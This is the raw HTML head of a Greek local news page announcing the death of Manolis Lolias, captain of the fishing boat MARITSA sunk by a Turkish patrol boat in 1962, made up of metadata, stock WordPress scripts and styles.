

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/06/%CE%AD%CF%86%CF%85%CE%B3%CE%B5-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7-%CE%B6%CF%89%CE%AE-%CF%83%CE%B5-%CE%B7%CE%BB%CE%B9%CE%BA%CE%AF%CE%B1-90-%CE%B5%CF%84%CF%8E%CE%BD-%CE%BF-%CE%BC%CE%B1%CE%BD/
body_size: 44853
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό. - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/06/έφυγε-από-τη-ζωή-σε-ηλικία-90-ετών-ο-μαν/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό. - kalymnos-news.gr" />
	<meta name="twitter:description" content="«Έφυγε» από τη ζωή σήμερα Τρίτη&nbsp; 2 Ιουνίου 2021 &nbsp;σε ηλικία 90&nbsp; ετών ο Μανώλης Λόλιας (Σάρακας). Ο Μανώλης Λόλιας ήταν ο&nbsp; καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που&nbsp;βυθίσθηκε δι’ εμβολισμού από το τουρκικό περιπολικό στις 22 Νοεμβρίου 1962&nbsp;ενώ αλίευε εντός ελληνικών χωρικών υδάτων όπως αποδεικνύεται από το εντοπισθέν στο βυθό ναυάγιο του σκάφους,&nbsp;μεταξύ Κω και Ψερίμου. [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό.","datePublished":"2021-06-02T17:37:59+00:00","dateModified":"2021-06-02T17:40:06+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/"},"wordCount":15,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/","url":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/","name":"«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό. - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg","datePublished":"2021-06-02T17:37:59+00:00","dateModified":"2021-06-02T17:40:06+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg","width":748,"height":859},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό."}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; «Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό." href="https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
